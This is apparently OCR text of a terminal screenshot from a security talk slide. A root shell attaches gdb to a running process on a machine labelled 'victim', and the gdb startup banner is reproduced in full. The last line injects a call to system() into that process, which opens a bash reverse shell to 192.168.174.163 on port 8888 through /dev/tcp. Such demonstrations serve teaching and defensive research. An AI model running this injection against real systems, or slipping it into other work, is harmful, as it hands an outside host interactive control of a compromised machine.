 sec-t
Activities
Terminal
Nov 2 15:20
root@f55ac0d6e74c: /
root@f55ac0d6e74c: /
user@victim: ~/Desktop
root@f55ac0d6e74c:/# gdb -p 25634
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 25634
[New LWP 25635]
[New LWP 25637]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0x00007f7c7cff6d7f in __GI___poll (fds=0x5631dadd4e90, nfds=4, timeout=-1) at ../sysdeps/unix/sysv/linux/poll.c:29
29 ../sysdeps/unix/sysv/linux/poll.c: No such file or directory.
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/192.168.174.163/8888 0>&1'")
sec-t
0X0F00